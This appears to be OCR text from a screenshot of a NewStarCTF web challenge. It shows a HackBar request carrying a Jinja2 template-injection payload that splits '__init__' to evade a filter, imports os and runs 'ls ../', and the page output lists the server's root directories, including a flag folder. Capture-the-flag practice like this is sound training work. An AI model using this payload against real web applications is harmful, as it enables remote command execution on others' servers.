 Welcome to NewStarCTF, Dear app bin boot dev etc flag_in_here home lib lib64 media mnt opt proc root
run sbin srv start.sh sys tmp usr var
Try to GET me a NAME
查看器 控制台 调试器 网络 HackBar 1
Load URL
Split URL
Execute
b490-4f635427511b.node5.buuoj.cn:81/?
name={{self.__getattribute__('__i'+'nit__').__globals__.__builtins
__['__import__']('os').popen('ls ../').read()}}
Post data Referer User Agent Cookies
Add Header Clear All